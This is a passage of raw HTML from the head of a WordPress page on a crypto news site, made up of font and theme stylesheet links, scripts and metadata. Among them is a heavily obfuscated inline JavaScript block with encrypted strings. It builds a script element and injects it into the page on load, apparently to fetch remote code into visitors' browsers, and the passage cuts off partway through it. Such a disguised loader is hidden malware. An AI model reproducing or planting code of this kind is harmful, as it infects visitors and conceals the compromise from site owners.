Over+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-default-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/navigation.js?ver=6.8.3" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/bootstrap.js?ver=6.8.3" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/main.js?ver=6.8.3" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.8.3" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://jpcryptoupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpcryptoupdates.com/wp-json/wp/v2/posts/2619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpcryptoupdates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/" />
<link rel='shortlink' href='https://jpcryptoupdates.com/?p=2619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jpcryptoupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpcryptoupdates.com%2Fmetaverse-project-qqs-to-launch-presale-on-15th-may-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jpcryptoupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpcryptoupdates.com%2Fmetaverse-project-qqs-to-launch-presale-on-15th-may-2022%2F&#038;format=xml" />
	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else _0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return _0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- -0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function 